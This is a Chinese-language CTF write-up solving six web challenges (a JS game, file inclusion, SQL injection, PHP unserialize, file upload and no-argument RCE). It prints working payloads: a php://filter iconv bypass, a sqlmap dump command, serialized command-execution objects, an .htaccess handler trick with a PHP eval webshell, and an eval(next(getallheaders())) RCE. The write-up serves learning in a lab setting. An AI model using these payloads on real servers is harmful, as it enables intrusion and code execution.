目录

①游戏高手

②include 0。0

③ez_sql

④Unserialize?

⑤Upload again!

⑥ R!!C!!E!!

①游戏高手



经典前端js小游戏



检索与分数相关的变量

![]()

控制台直接修改分数拿到flag

②include 0。0

禁了base64和rot13

尝试过包含/var/log/apache/access.log,php://input和data://均不行

没法子,只能上网检索别的过滤器了

payload

?file=php://filter//convert.iconv.SJIS*.UCS-4*/resource=flag.php③ez_sql

在url发现注入点

![]()

sqlmap梭了

python sqlmap.py -u "http://946dccab-ab98-4042-9583-64c9f46eaf8f.node4.buuoj.cn:81/?id=TMP0919" -D ctf -T here_is_flag -C flag --dump



④Unserialize?

构造:

<?php

class evil {

private $cmd = 'ls /';

}

$a = new evil();

echo (serialize($a));不可见字符用%00代替

payload:

unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:4:"ls /";}

unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:33:"nl /th1s_1s_fffflllll4444aaaggggg";}⑤Upload again!

经过尝试不能上传php文件(后缀检测绕不过)

随便输一段报错发现是apache

上传.htaccess

#define width 100;

#define height 100;

SetHandler application/x-httpd-php上传yjh.png

GIF89a

<script language="php">eval($_POST[1]);</script>回显路径,访问连蚁剑即可

![]()









⑥ R!!C!!E!!

进来先让信息搜集

盲测/.git/,报Forbidden,说明是.git源码泄露

一眼无参rce,过滤了一些东西

先打打看

/bo0g1pop.php?star=print_r(getallheaders());回显

发现UA在第二个

payload:

/bo0g1pop.php?star=eval(next(getallheaders()));改UA即可